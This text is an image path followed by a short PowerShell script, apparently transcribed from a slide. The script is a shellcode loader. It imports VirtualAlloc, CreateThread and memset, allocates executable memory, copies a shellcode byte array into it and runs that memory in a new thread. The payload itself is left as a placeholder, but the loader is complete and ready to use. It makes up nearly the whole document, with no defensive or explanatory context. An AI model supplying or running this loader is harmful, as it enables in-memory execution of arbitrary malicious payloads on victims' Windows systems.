 $code = '
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocat
ionType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
$winFunc =
  Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];
[Byte[]]$sc = <place your shellcode here>;
$size = 0x1000;
if ($sc.Length -gt 0x1000) {$size = $sc.Length};
$x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);
for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc
[$i], 1)};
$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };